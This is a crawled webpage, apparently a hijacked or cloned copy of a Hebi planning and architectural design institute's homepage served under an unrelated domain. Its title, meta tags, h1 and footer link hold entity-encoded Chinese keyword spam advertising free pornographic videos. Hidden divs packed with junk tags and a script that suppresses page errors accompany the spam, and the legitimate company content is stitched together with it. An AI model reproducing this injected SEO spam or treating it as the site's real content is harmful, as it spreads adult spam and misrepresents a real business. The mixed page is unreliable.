

--- FILE ---
content_type: text/html
request_url: http://www.hemhalcafe.com/index.php
body_size: 8034
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<meta name="viewport" content="initial-scale=1, maximum-scale=1, minimum-scale=1, user-scalable=no">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<title>&#19968;&#36947;&#26412;&#20108;&#21306;&#35270;&#39057;&#19981;&#21345;&#124;&#22269;&#20135;&#31934;&#21697;&#20037;&#32447;&#35266;&#30475;&#35270;&#39057;&#124;&#22269;&#20135;&#32654;&#22899;&#27969;&#30333;&#27974;&#30340;&#20813;&#36153;&#35270;&#124;&#20122;&#27954;&#65;&#8548;&#21320;&#22812;&#31934;&#21697;&#31119;&#21033;&#19968;&#21306;&#124;&#31934;&#21697;&#20122;&#27954;&#32508;&#21512;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#20122;&#27431;&#25104;&#20154;&#26080;&#30721;&#65;&#86;&#22312;&#32447;&#25773;&#25918;&#124;&#57;&#57;&#22269;&#20135;&#31934;&#21697;&#20061;&#20061;&#35270;&#39057;&#20813;&#36153;&#30475;&#124;&#20813;&#36153;&#26080;&#30721;&#22269;&#20135;&#118;&#29255;&#22312;&#32447;&#35266;&#30475;&#35270;&#33394;</title>
<meta name="keywords" content="&#19968;&#36947;&#26412;&#20108;&#21306;&#35270;&#39057;&#19981;&#21345;&#124;&#22269;&#20135;&#31934;&#21697;&#20037;&#32447;&#35266;&#30475;&#35270;&#39057;&#124;&#22269;&#20135;&#32654;&#22899;&#27969;&#30333;&#27974;&#30340;&#20813;&#36153;&#35270;&#124;&#20122;&#27954;&#65;&#8548;&#21320;&#22812;&#31934;&#21697;&#31119;&#21033;&#19968;&#21306;&#124;&#31934;&#21697;&#20122;&#27954;&#32508;&#21512;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#20122;&#27431;&#25104;&#20154;&#26080;&#30721;&#65;&#86;&#22312;&#32447;&#25773;&#25918;&#124;&#57;&#57;&#22269;&#20135;&#31934;&#21697;&#20061;&#20061;&#35270;&#39057;&#20813;&#36153;&#30475;&#124;&#20813;&#36153;&#26080;&#30721;&#22269;&#20135;&#118;&#29255;&#22312;&#32447;&#35266;&#30475;&#35270;&#33394;" />
<meta name="description" content="&#19968;&#36947;&#26412;&#20108;&#21306;&#35270;&#39057;&#19981;&#21345;&#124;&#22269;&#20135;&#31934;&#21697;&#20037;&#32447;&#35266;&#30475;&#35270;&#39057;&#124;&#22269;&#20135;&#32654;&#22899;&#27969;&#30333;&#27974;&#30340;&#20813;&#36153;&#35270;&#124;&#20122;&#27954;&#65;&#8548;&#21320;&#22812;&#31934;&#21697;&#31119;&#21033;&#19968;&#21306;&#124;&#31934;&#21697;&#20122;&#27954;&#32508;&#21512;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#20122;&#27431;&#25104;&#20154;&#26080;&#30721;&#65;&#86;&#22312;&#32447;&#25773;&#25918;&#124;&#57;&#57;&#22269;&#20135;&#31934;&#21697;&#20061;&#20061;&#35270;&#39057;&#20813;&#36153;&#30475;&#124;&#20813;&#36153;&#26080;&#30721;&#22269;&#20135;&#118;&#29255;&#22312;&#32447;&#35266;&#30475;&#35270;&#33394;" />
<meta name="author" content="http://www.hemhalcafe.com/"/>
<link rel="stylesheet" href="/skin/css/iconfont.css">
<link rel="stylesheet" href="/skin/css/iconfont_1.css">
<link rel="stylesheet" type="text/css" href="/skin/css/reset.css" />
<link rel="stylesheet" type="text/css" href="/skin/css/global.css" />
<script src="/skin/js/jquery-1.9.1.min.js"></script>
<link rel="stylesheet" type="text/css" href="/skin/css/style.css" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<style>
.i-category {
	text-align: center;
}
.i-category ul {
	display: inline-block;
}
.i-category ul li {
	float: left;
	margin-top: 50px;
	padding: 0 25px;
	font-size: 14px;
	text-align: center;
}
.i-category ul li:hover a {
	color: #3A69B6;
	color: #999;
}
.i-category ul li i {
	display: block;
	font-size: 36px;
	color: #bbb;
	margin-bottom: 5px;
}
 @media (max-width:1200px) {
.i-category ul li {
	padding: 0 20px;
}
}
 @media (max-width:992px) {
.i-category ul li {
	margin-top: 30px;
}
}
 @media (max-width:768px) {
.i-category ul li {
	padding: 0 8px;
	font-size: 12px;
	margin-top: 20px;
}
.i-category ul li i {
	font-size: 20px;
}
}
 @media (max-width:480px) {
.i-category ul li {
	padding: 0 10px;
	margin-top: 15px;
}
.i-category ul li i {
	font-size: 18px;
}
}
 @media (max-width:380px) {
.i-category ul li {
	padding: 0 5px;
}
.i-category ul li i {
	font-size: 16px;
}
}
 @media (max-width:340px) {
.i-category ul li {
	padding: 0 5px;
}
}
</style>
<body>
<div class="pl_css_ganrao" style="display: none;"></div>
<h1><a href="http://www.hemhalcafe.com/">&#19968;&#36947;&#26412;&#20108;&#21306;&#35270;&#39057;&#19981;&#21345;&#124;&#22269;&#20135;&#31934;&#21697;&#20037;&#32447;&#35266;&#30475;&#35270;&#39057;&#124;&#22269;&#20135;&#32654;&#22899;&#27969;&#30333;&#27974;&#30340;&#20813;&#36153;&#35270;&#124;&#20122;&#27954;&#65;&#8548;&#21320;&#22812;&#31934;&#21697;&#31119;&#21033;&#19968;&#21306;&#124;&#31934;&#21697;&#20122;&#27954;&#32508;&#21512;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#20122;&#27431;&#25104;&#20154;&#26080;&#30721;&#65;&#86;&#22312;&#32447;&#25773;&#25918;&#124;&#57;&#57;&#22269;&#20135;&#31934;&#21697;&#20061;&#20061;&#35270;&#39057;&#20813;&#36153;&#30475;&#124;&#20813;&#36153;&#26080;&#30721;&#22269;&#20135;&#118;&#29255;&#22312;&#32447;&#35266;&#30475;&#35270;&#33394;</a></h1>
<div id="1gfyo" class="pl_css_ganrao" style="display: none;"><span id="1gfyo"><th id="1gfyo"></th></span><tr id="1gfyo"></tr><form id="1gfyo"><strike id="1gfyo"><code id="1gfyo"><strong id="1gfyo"></strong></code></strike></form><output id="1gfyo"><strong id="1gfyo"></strong></output><output id="1gfyo"><samp id="1gfyo"><address id="1gfyo"></address></samp></output><center id="1gfyo"></center><abbr id="1gfyo"></abbr><ol id="1gfyo"></ol><nav id="1gfyo"><blockquote id="1gfyo"><tbody id="1gfyo"></tbody></blockquote></nav><dl id="1gfyo"></dl><legend id="1gfyo"></legend><source id="1gfyo"><tr id="1gfyo"><fieldset id="1gfyo"></fieldset></tr></source><dfn id="1gfyo"></dfn><cite id="1gfyo"></cite><strong id="1gfyo"></strong><strong id="1gfyo"></strong><b id="1gfyo"></b><legend id="1gfyo"></legend><ins id="1gfyo"><th id="1gfyo"><thead id="1gfyo"><object id="1gfyo"></object></thead></th></ins><sub id="1gfyo"><label id="1gfyo"><progress id="1gfyo"></progress></label></sub><pre id="1gfyo"><meter id="1gfyo"></meter></pre><pre id="1gfyo"></pre><rt id="1gfyo"></rt><wbr id="1gfyo"></wbr><dfn id="1gfyo"><table id="1gfyo"><dd id="1gfyo"><li id="1gfyo"></li></dd></table></dfn><sup id="1gfyo"></sup><pre id="1gfyo"><del id="1gfyo"><code id="1gfyo"></code></del></pre><sup id="1gfyo"><label id="1gfyo"></label></sup><ul id="1gfyo"></ul><strong id="1gfyo"></strong><div id="1gfyo"></div><option id="1gfyo"></option><dl id="1gfyo"><small id="1gfyo"><td id="1gfyo"><ins id="1gfyo"></ins></td></small></dl><tr id="1gfyo"></tr><label id="1gfyo"><progress id="1gfyo"><listing id="1gfyo"></listing></progress></label><blockquote id="1gfyo"><bdo id="1gfyo"><tr id="1gfyo"></tr></bdo></blockquote><th id="1gfyo"><pre id="1gfyo"><dfn id="1gfyo"></dfn></pre></th><th id="1gfyo"><pre id="1gfyo"></pre></th><menuitem id="1gfyo"><listing id="1gfyo"><address id="1gfyo"><form id="1gfyo"></form></address></listing></menuitem><delect id="1gfyo"><strong id="1gfyo"><span id="1gfyo"><optgroup id="1gfyo"></optgroup></span></strong></delect><dl id="1gfyo"></dl><menu id="1gfyo"></menu><th id="1gfyo"><span id="1gfyo"><dfn id="1gfyo"><strike id="1gfyo"></strike></dfn></span></th><menuitem id="1gfyo"><listing id="1gfyo"><address id="1gfyo"><form id="1gfyo"></form></address></listing></menuitem><nobr id="1gfyo"><pre id="1gfyo"><u id="1gfyo"><thead id="1gfyo"></thead></u></pre></nobr><progress id="1gfyo"></progress><strong id="1gfyo"></strong><label id="1gfyo"><delect id="1gfyo"></delect></label><listing id="1gfyo"></listing><tbody id="1gfyo"><tfoot id="1gfyo"></tfoot></tbody><pre id="1gfyo"></pre><small id="1gfyo"></small><acronym id="1gfyo"></acronym><b id="1gfyo"></b><object id="1gfyo"><b id="1gfyo"><legend id="1gfyo"><output id="1gfyo"></output></legend></b></object><input id="1gfyo"></input><form id="1gfyo"><nav id="1gfyo"></nav></form><dd id="1gfyo"><li id="1gfyo"><tfoot id="1gfyo"></tfoot></li></dd><b id="1gfyo"></b><small id="1gfyo"></small><pre id="1gfyo"></pre><video id="1gfyo"><ol id="1gfyo"><samp id="1gfyo"><legend id="1gfyo"></legend></samp></ol></video><tr id="1gfyo"><th id="1gfyo"></th></tr><big id="1gfyo"></big><tr id="1gfyo"></tr><legend id="1gfyo"><mark id="1gfyo"><strong id="1gfyo"><sub id="1gfyo"></sub></strong></mark></legend><dl id="1gfyo"><small id="1gfyo"></small></dl><tfoot id="1gfyo"><b id="1gfyo"><legend id="1gfyo"></legend></b></tfoot><em id="1gfyo"></em><rp id="1gfyo"></rp><dfn id="1gfyo"></dfn><tbody id="1gfyo"></tbody><fieldset id="1gfyo"></fieldset><abbr id="1gfyo"><center id="1gfyo"></center></abbr><strike id="1gfyo"></strike><acronym id="1gfyo"><b id="1gfyo"></b></acronym><option id="1gfyo"></option><table id="1gfyo"><td id="1gfyo"></td></table><input id="1gfyo"></input><strike id="1gfyo"><rp id="1gfyo"></rp></strike><meter id="1gfyo"></meter><tr id="1gfyo"></tr><p id="1gfyo"></p><rt id="1gfyo"></rt><big id="1gfyo"><small id="1gfyo"><dfn id="1gfyo"></dfn></small></big><strong id="1gfyo"></strong><form id="1gfyo"></form><meter id="1gfyo"></meter><small id="1gfyo"></small><legend id="1gfyo"><output id="1gfyo"></output></legend><mark id="1gfyo"></mark><cite id="1gfyo"></cite><dl id="1gfyo"></dl><font id="1gfyo"></font><strong id="1gfyo"></strong><dfn id="1gfyo"><center id="1gfyo"><optgroup id="1gfyo"></optgroup></center></dfn><strong id="1gfyo"></strong><del id="1gfyo"><cite id="1gfyo"></cite></del><optgroup id="1gfyo"><div id="1gfyo"></div></optgroup><strong id="1gfyo"></strong><tr id="1gfyo"></tr><label id="1gfyo"></label><menuitem id="1gfyo"><listing id="1gfyo"><sup id="1gfyo"></sup></listing></menuitem><dl id="1gfyo"></dl><strike id="1gfyo"></strike><sub id="1gfyo"><li id="1gfyo"><progress id="1gfyo"></progress></li></sub><wbr id="1gfyo"><form id="1gfyo"></form></wbr><ruby id="1gfyo"></ruby><form id="1gfyo"><xmp id="1gfyo"></xmp></form><rp id="1gfyo"></rp><small id="1gfyo"><td id="1gfyo"><ruby id="1gfyo"></ruby></td></small><i id="1gfyo"></i><kbd id="1gfyo"></kbd><samp id="1gfyo"></samp><p id="1gfyo"></p><thead id="1gfyo"></thead><legend id="1gfyo"><kbd id="1gfyo"></kbd></legend><legend id="1gfyo"></legend><output id="1gfyo"><strong id="1gfyo"><pre id="1gfyo"></pre></strong></output><span id="1gfyo"></span><legend id="1gfyo"></legend><center id="1gfyo"></center><menu id="1gfyo"></menu><span id="1gfyo"><optgroup id="1gfyo"><legend id="1gfyo"><rp id="1gfyo"></rp></legend></optgroup></span><dfn id="1gfyo"></dfn><pre id="1gfyo"></pre><option id="1gfyo"><s id="1gfyo"><u id="1gfyo"></u></s></option><video id="1gfyo"></video><center id="1gfyo"></center><wbr id="1gfyo"><kbd id="1gfyo"><dl id="1gfyo"></dl></kbd></wbr><acronym id="1gfyo"><b id="1gfyo"><legend id="1gfyo"><output id="1gfyo"></output></legend></b></acronym><optgroup id="1gfyo"></optgroup><form id="1gfyo"><nav id="1gfyo"><dd id="1gfyo"></dd></nav></form><nobr id="1gfyo"><pre id="1gfyo"></pre></nobr><button id="1gfyo"></button><strike id="1gfyo"><rp id="1gfyo"><strike id="1gfyo"></strike></rp></strike><var id="1gfyo"><address id="1gfyo"><strong id="1gfyo"></strong></address></var><legend id="1gfyo"></legend><tbody id="1gfyo"><tfoot id="1gfyo"><listing id="1gfyo"><wbr id="1gfyo"></wbr></listing></tfoot></tbody><code id="1gfyo"></code><form id="1gfyo"></form><ul id="1gfyo"><strong id="1gfyo"><sup id="1gfyo"><menu id="1gfyo"></menu></sup></strong></ul><pre id="1gfyo"></pre><span id="1gfyo"><optgroup id="1gfyo"><legend id="1gfyo"></legend></optgroup></span><strong id="1gfyo"></strong><form id="1gfyo"></form><tr id="1gfyo"><var id="1gfyo"></var></tr><small id="1gfyo"></small><thead id="1gfyo"></thead><ruby id="1gfyo"></ruby></div>
<div   id="bpgqfp2fto"   class="header page-header" id="header">
    <div   id="bpgqfp2fto"   class="container-full clearfix">
        <div   id="bpgqfp2fto"   class="logo fl">
            <a href="/">
            <img src="/static/upload/image/20250612/1749732763701422.png">
            </a>
        </div>
        <div   class="bpgqfp2fto"   id="navbar-open">
            <span></span>
        </div>
    </div>
</div>
<div   id="bpgqfp2fto"   class="m-nav-bg"></div>
<div   id="bpgqfp2fto"   class="m-nav-box">
    <ul>
        <li><h3><a href="/">首頁</a></h3></li>
		
        <li><h3>關(guān)于我們</h3>
            <div   id="bpgqfp2fto"   class="m-navSub">
                <ul>
					
				    <li><a href="/jianjie/">單位簡介</a></li>
					
				    <li><a href="/zuzhi/">企業(yè)資質(zhì)</a></li>
					
				    <li><a href="/wenhua/">企業(yè)文化</a></li>
					
				</ul>
            </div>
        </li>
		
        <li><h3>新聞中心</h3>
            <div   id="bpgqfp2fto"   class="m-navSub">
                <ul>
					
				    <li><a href="/qiye/">企業(yè)新聞</a></li>
					
				    <li><a href="/industry/">行業(yè)新聞</a></li>
					
				</ul>
            </div>
        </li>
		
        <li><h3>項(xiàng)目案例</h3>
            <div   id="bpgqfp2fto"   class="m-navSub">
                <ul>
					
				    <li><a href="/guihua/">城市規(guī)劃</a></li>
					
				    <li><a href="/zhihui/">工程測量</a></li>
					
				    <li><a href="/yanjiu/">市政工程設(shè)計(jì)</a></li>
					
				    <li><a href="/list_21/">建筑工程設(shè)計(jì)</a></li>
					
				    <li><a href="/list_24/">區(qū)域綜合整治</a></li>
					
				    <li><a href="/list_25/">城市更新</a></li>
					
				    <li><a href="/list_26/">裝飾裝修</a></li>
					
				</ul>
            </div>
        </li>
		
        <li><h3>人才招聘</h3>
            <div   id="bpgqfp2fto"   class="m-navSub">
                <ul>
					
				    <li><a href="/jobs_23/">人才招聘</a></li>
					
				</ul>
            </div>
        </li>
		
        <li><h3>聯(lián)系我們</h3>
            <div   id="bpgqfp2fto"   class="m-navSub">
                <ul>
					
				    <li><a href="/lianxi/">聯(lián)系我們</a></li>
					
				</ul>
            </div>
        </li>
		
    </ul>
</div> 
<!-- ./header end-->
<div   id="bpgqfp2fto"   class="i-banner">
  <div   id="bpgqfp2fto"   class="swiper-container">
    <div   id="bpgqfp2fto"   class="swiper-wrapper"> 
      
      <div   id="bpgqfp2fto"   class="swiper-slide"> <a target="_self" href="#">
        <picture>
          <source srcset="/static/upload/image/20250616/1750067744801723.jpg" media="(max-width:768px)">
          <img alt="" title="" src="/static/upload/image/20250616/1750067744801723.jpg"> </picture>
        </a> </div>
       </div>
    <div   id="bpgqfp2fto"   class="swiper-pagination"></div>
    <div   id="bpgqfp2fto"   class="banner-go"> <a href="#miao"><img src="/skin/images/ico-gonext.png"></a> </div>
  </div>
</div>
<!-- ./banner end -->
<div   id="bpgqfp2fto"   class="i-case" id="miao"> 

  <div   id="bpgqfp2fto"   class="main-title wow titleDown" data-wow-delay=".3s"> <b class=" wow titleDown" data-wow-delay=".5s">D/E/S/I/G/N</b> <span id="bpgqfp2fto"    class=" wow titleDown" data-wow-delay=".7s">項(xiàng)目案例</span> </div>
  <div   id="bpgqfp2fto"   class="i-category container-full">
    <ul class="clearfix">
    
      <li id="bpgqfp2fto"    class="wow titleDown" data-wow-delay="0.9s"><a href="/guihua/">城市規(guī)劃</a></li>
     
      <li id="bpgqfp2fto"    class="wow titleDown" data-wow-delay="0.9s"><a href="/zhihui/">工程測量</a></li>
     
      <li id="bpgqfp2fto"    class="wow titleDown" data-wow-delay="0.9s"><a href="/yanjiu/">市政工程設(shè)計(jì)</a></li>
     
      <li id="bpgqfp2fto"    class="wow titleDown" data-wow-delay="0.9s"><a href="/list_21/">建筑工程設(shè)計(jì)</a></li>
     
      <li id="bpgqfp2fto"    class="wow titleDown" data-wow-delay="0.9s"><a href="/list_24/">區(qū)域綜合整治</a></li>
     
      <li id="bpgqfp2fto"    class="wow titleDown" data-wow-delay="0.9s"><a href="/list_25/">城市更新</a></li>
     
      <li id="bpgqfp2fto"    class="wow titleDown" data-wow-delay="0.9s"><a href="/list_26/">裝飾裝修</a></li>
     
    </ul>
  </div>
  <div   id="bpgqfp2fto"   class="container-full">
    <div   id="bpgqfp2fto"   class="i-case-content">
      <ul class="clearfix">
        
        <li id="bpgqfp2fto"    class="wow goLeft"> <a href="/list_26/110.html">
          <div   id="bpgqfp2fto"   class="i-case-img public-background" style="background-image: url(/static/upload/image/20250617/1750124834173707.jpg);"><img src="/static/upload/image/20250617/1750124834173707.jpg" /><span>查看詳情</span></div>
          <div   id="bpgqfp2fto"   class="i-case-txt">
            <h3 class="clearfix"><span id="bpgqfp2fto"    class="fl">裝飾裝修類項(xiàng)目</span><span id="bpgqfp2fto"    class="fr">全國范圍內(nèi)</span></h3>
          </div>
          </a> </li>
        
        <li id="bpgqfp2fto"    class="wow goLeft"> <a href="/list_25/109.html">
          <div   id="bpgqfp2fto"   class="i-case-img public-background" style="background-image: url(/static/upload/image/20250617/1750124787386944.jpg);"><img src="/static/upload/image/20250617/1750124787386944.jpg" /><span>查看詳情</span></div>
          <div   id="bpgqfp2fto"   class="i-case-txt">
            <h3 class="clearfix"><span id="bpgqfp2fto"    class="fl">城市更新類項(xiàng)目</span><span id="bpgqfp2fto"    class="fr">全國范圍內(nèi)</span></h3>
          </div>
          </a> </li>
        
        <li id="bpgqfp2fto"    class="wow goLeft"> <a href="/list_24/108.html">
          <div   id="bpgqfp2fto"   class="i-case-img public-background" style="background-image: url(/static/upload/image/20250617/1750124741959188.jpg);"><img src="/static/upload/image/20250617/1750124741959188.jpg" /><span>查看詳情</span></div>
          <div   id="bpgqfp2fto"   class="i-case-txt">
            <h3 class="clearfix"><span id="bpgqfp2fto"    class="fl">區(qū)域綜合整治項(xiàng)目</span><span id="bpgqfp2fto"    class="fr">全國范圍內(nèi)</span></h3>
          </div>
          </a> </li>
        
        <li id="bpgqfp2fto"    class="wow goLeft"> <a href="/list_21/85.html">
          <div   id="bpgqfp2fto"   class="i-case-img public-background" style="background-image: url(/static/upload/image/20250613/1749783396646720.jpg);"><img src="/static/upload/image/20250613/1749783396646720.jpg" /><span>查看詳情</span></div>
          <div   id="bpgqfp2fto"   class="i-case-txt">
            <h3 class="clearfix"><span id="bpgqfp2fto"    class="fl">河南長垣縣秀水商場</span><span id="bpgqfp2fto"    class="fr">長垣縣</span></h3>
          </div>
          </a> </li>
        
      </ul>
    </div>
    <div   id="bpgqfp2fto"   class="i-case-more wow goLeft" data-wow-delay=".9s"><a href="/xiangmu/">更多案例 +</a></div>
  </div>
   </div>
<!-- ./case end -->

<div   id="bpgqfp2fto"   class="i-news">
  <div   id="bpgqfp2fto"   class="main-title"> <b class=" wow titleDown" data-wow-delay=".3s">N/E/W/S</b> <span id="bpgqfp2fto"    class=" wow titleDown" data-wow-delay=".6s">新聞中心</span> </div>
  <div   id="bpgqfp2fto"   class="i-news-title">  <a href="/qiye/">企業(yè)新聞</a><a href="/industry/">行業(yè)新聞</a> </div>
  <div   id="bpgqfp2fto"   class="container-full">
    <div   id="bpgqfp2fto"   class="i-news-list clearfix">
      <ul>
        
        <li id="bpgqfp2fto"    class="wow goUp" data-wow-delay="1.1s"> <a href="/qiye/91.html" class="public-background" style="background-image: url(/static/upload/image/20250613/1749799970615263.jpg);"> <img src="/static/upload/image/20250613/1749799970615263.jpg" />
          <div   id="bpgqfp2fto"   class="i-news-mask">2024年鶴壁市城市體檢項(xiàng)目成果匯報(bào)會(huì)召開</div>
          </a> </li>
        
        <li id="bpgqfp2fto"    class="wow goUp" data-wow-delay="1.1s"> <a href="/qiye/87.html" class="public-background" style="background-image: url(/static/upload/image/20250613/1749786010887010.jpg);"> <img src="/static/upload/image/20250613/1749786010887010.jpg" />
          <div   id="bpgqfp2fto"   class="i-news-mask">公司組織開展2024年度管理干部培訓(xùn)</div>
          </a> </li>
        
      </ul>
      <ul>
        
        <li id="bpgqfp2fto"    class="wow goUp" data-wow-delay="1.1s"> <a href="/qiye/89.html" class="public-background" style="background-image: url(/static/upload/image/20250613/1749799057179907.jpg);"> <img src="/static/upload/image/20250613/1749799057179907.jpg" />
          <div   id="bpgqfp2fto"   class="i-news-mask">公司圓滿完成2023年新員工入職培訓(xùn)</div>
          </a> </li>
        
        <li id="bpgqfp2fto"    class="wow goUp" data-wow-delay="1.1s"> <a href="/qiye/92.html" class="public-background" style="background-image: url(/static/upload/image/20250613/1749800491204479.jpg);"> <img src="/static/upload/image/20250613/1749800491204479.jpg" />
          <div   id="bpgqfp2fto"   class="i-news-mask">公司組織開展三八婦女節(jié)團(tuán)建活動(dòng)</div>
          </a> </li>
        
      </ul>
      <ul>
         
        <li id="bpgqfp2fto"    class="wow goUp" data-wow-delay="1.1s"> <a href="/qiye/93.html" class="public-background" style="background-image: url(/static/upload/image/20250613/1749800936406855.jpg);"> <img src="/static/upload/image/20250613/1749800936406855.jpg" />
          <div   id="bpgqfp2fto"   class="i-news-mask">公司召開2022年度總結(jié)暨表彰大會(huì)</div>
          </a> </li>
        
        <li id="bpgqfp2fto"    class="wow goUp" data-wow-delay="1.1s"> <a href="/qiye/94.html" class="public-background" style="background-image: url(/static/upload/image/20250613/1749801171438023.jpg);"> <img src="/static/upload/image/20250613/1749801171438023.jpg" />
          <div   id="bpgqfp2fto"   class="i-news-mask">公司參與編制的《城區(qū)一刻鐘生活圈 術(shù)語》《城區(qū)一刻鐘生活圈 標(biāo)志》兩項(xiàng)鶴壁市地方標(biāo)準(zhǔn)正式發(fā)布</div>
          </a> </li>
        
      </ul>
    </div>
  </div>
</div>

<!-- ./news end --> 

<div   id="bpgqfp2fto"   class="i-about clearfix">
  <div   class="bpgqfp2fto"   id="my-canvas"></div>
  <div   id="bpgqfp2fto"   class="container-width public-position clearfix"> 
    <div   id="bpgqfp2fto"   class="i-about-left">
      <h5 class="wow bgRight" data-wow-delay=".2s">A/B/O/U/T</h5>
      <h2 class="wow bgRight" data-wow-delay=".4s">關(guān)于鶴壁市規(guī)劃建筑設(shè)計(jì)研究院有限公司</h2>
      <p class="wow bgRight" data-wow-delay=".6s">鶴壁規(guī)劃建筑設(shè)計(jì)研究院有限公司始建于1984年，前身為鶴壁市城鄉(xiāng)建設(shè)規(guī)劃處，2006年6月由事業(yè)單位改制為有限責(zé)任公司。歷經(jīng)十余載蓬勃發(fā)展，目前公司已具有城鄉(xiāng)規(guī)劃編制甲級(jí)、建筑工程設(shè)計(jì)甲級(jí)、測繪甲級(jí)、市政工程設(shè)計(jì)乙級(jí)四項(xiàng)資質(zhì)，主營業(yè)務(wù)涵蓋城鄉(xiāng)規(guī)劃編制、項(xiàng)目選址、風(fēng)景園林設(shè)計(jì)、建筑工程設(shè)計(jì)、市政工程設(shè)計(jì)、海綿城市設(shè)計(jì)、城市工程測量、不動(dòng)產(chǎn)測繪、地理信息系統(tǒng)、測繪航空攝影等相關(guān)領(lǐng)域。公司在職員工100余人，大學(xué)本科學(xué)歷90%以上，高、中級(jí)專業(yè)技術(shù)人員70%以上，擁有一批高素質(zhì)、專業(yè)化、綜合能力較強(qiáng)的專業(yè)技術(shù)團(tuán)隊(duì)。多年來，公司憑借“誠信協(xié)作、互利共贏”的經(jīng)營理念，業(yè)務(wù)發(fā)展廣泛，市場開拓迅速，綜合設(shè)計(jì)能力顯著增強(qiáng)，為鶴壁市乃至河南省的城建事業(yè)發(fā)展提供了良好的技術(shù)服務(wù)和堅(jiān)強(qiáng)的技術(shù)支撐。本著“立足河南，輻射全國”的經(jīng)營發(fā)展戰(zhàn)略，公司于2017年在上海市注冊成立了···</p>
      <a href="/about/" class="wow bgRight" data-wow-delay=".9s">查看詳情 +</a> </div>
    <div   id="bpgqfp2fto"   class="i-about-right"> <img src="/static/upload/image/20220722/1658473521168074.jpg" class="wow goUp" data-wow-delay=".8s" /> </div>
  </div>
</div>

<script src="/skin/js/canvas-particle.js" type="text/javascript" charset="utf-8"></script>
<link href="/skin/css/swiper.min.css" rel="stylesheet">
<script src="/skin/js/swiper.min.js"></script>
<link href="/skin/css/animate.min.css" rel="stylesheet">
<script src="/skin/js/wow.min.js"></script>
<script src="/skin/js/index.js"></script>
<div   id="bpgqfp2fto"   class="i-footer">
    <div   id="bpgqfp2fto"   class="container-full clearfix">
        <div   id="bpgqfp2fto"   class="i-footer-contact">
            <dl>
                <dt>聯(lián)系我們</dt>
                <dd><i class="iconfont">&#xe63e;</i> 地址：鶴壁市淇濱區(qū)海棠巷18號(hào)</dd>
                <dd><i class="iconfont">&#xe643;</i> 電話：0392-3312757</dd>
				<dd><i class="iconfont">&#xe678;</i> 郵箱：hbghyzp@126.com</dd>
                <dd> 郵政編碼：458030</dd>
            </dl>
        </div>
        <div   id="bpgqfp2fto"   class="i-footer-nav">
            
			<dl>
                <dt>關(guān)于我們</dt>
                <dd><a href="/jianjie/">單位簡介</a></dd><dd><a href="/zuzhi/">企業(yè)資質(zhì)</a></dd><dd><a href="/wenhua/">企業(yè)文化</a></dd>
			</dl>
			
			<dl>
                <dt>新聞中心</dt>
                <dd><a href="/qiye/">企業(yè)新聞</a></dd><dd><a href="/industry/">行業(yè)新聞</a></dd>
			</dl>
			
			<dl>
                <dt>項(xiàng)目案例</dt>
                <dd><a href="/guihua/">城市規(guī)劃</a></dd><dd><a href="/zhihui/">工程測量</a></dd><dd><a href="/yanjiu/">市政工程設(shè)計(jì)</a></dd><dd><a href="/list_21/">建筑工程設(shè)計(jì)</a></dd><dd><a href="/list_24/">區(qū)域綜合整治</a></dd><dd><a href="/list_25/">城市更新</a></dd><dd><a href="/list_26/">裝飾裝修</a></dd>
			</dl>
			
			<dl>
                <dt>人才招聘</dt>
                <dd><a href="/jobs_23/">人才招聘</a></dd>
			</dl>
			
			<dl>
                <dt>聯(lián)系我們</dt>
                <dd><a href="/lianxi/">聯(lián)系我們</a></dd>
			</dl>
			
        </div>
        <div   id="bpgqfp2fto"   class="i-footer-wx">
            <img src="/static/upload/image/20250613/1749776784188447.jpg" alt="">
            <h3>掃一掃關(guān)注我們</h3>
        </div>
    </div>
</div>
<div   id="bpgqfp2fto"   class="i-copy">
    <div   id="bpgqfp2fto"   class="container-full clearfix">
		<div   id="bpgqfp2fto"   class="i-copy-left">Copyright ? 2025 鶴壁市規(guī)劃建筑設(shè)計(jì)研究院有限公司　<a  target="_blank" rel="nofollow">豫ICP備19043174號(hào)</a>  </div>
		<div   id="bpgqfp2fto"   class="i-copy-right"><a href="/sitemap.xml">XML地圖</a></div>
	</div>
</div>
<script src="/skin/js/global.js"></script>
<script type="text/javascript">
    //new WOW().init();
	
if($(window).width()>768){
	new WOW().init();
}
</script>

<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<div class="pl_css_ganrao" style="display: none;"></div>
<a href="http://www.hemhalcafe.com/" title="&#19968;&#36947;&#26412;&#20108;&#21306;&#35270;&#39057;&#19981;&#21345;&#124;&#22269;&#20135;&#31934;&#21697;&#20037;&#32447;&#35266;&#30475;&#35270;&#39057;&#124;&#22269;&#20135;&#32654;&#22899;&#27969;&#30333;&#27974;&#30340;&#20813;&#36153;&#35270;&#124;&#20122;&#27954;&#65;&#8548;&#21320;&#22812;&#31934;&#21697;&#31119;&#21033;&#19968;&#21306;&#124;&#31934;&#21697;&#20122;&#27954;&#32508;&#21512;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#20122;&#27431;&#25104;&#20154;&#26080;&#30721;&#65;&#86;&#22312;&#32447;&#25773;&#25918;&#124;&#57;&#57;&#22269;&#20135;&#31934;&#21697;&#20061;&#20061;&#35270;&#39057;&#20813;&#36153;&#30475;&#124;&#20813;&#36153;&#26080;&#30721;&#22269;&#20135;&#118;&#29255;&#22312;&#32447;&#35266;&#30475;&#35270;&#33394;">&#19968;&#36947;&#26412;&#20108;&#21306;&#35270;&#39057;&#19981;&#21345;&#124;&#22269;&#20135;&#31934;&#21697;&#20037;&#32447;&#35266;&#30475;&#35270;&#39057;&#124;&#22269;&#20135;&#32654;&#22899;&#27969;&#30333;&#27974;&#30340;&#20813;&#36153;&#35270;&#124;&#20122;&#27954;&#65;&#8548;&#21320;&#22812;&#31934;&#21697;&#31119;&#21033;&#19968;&#21306;&#124;&#31934;&#21697;&#20122;&#27954;&#32508;&#21512;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#20122;&#27431;&#25104;&#20154;&#26080;&#30721;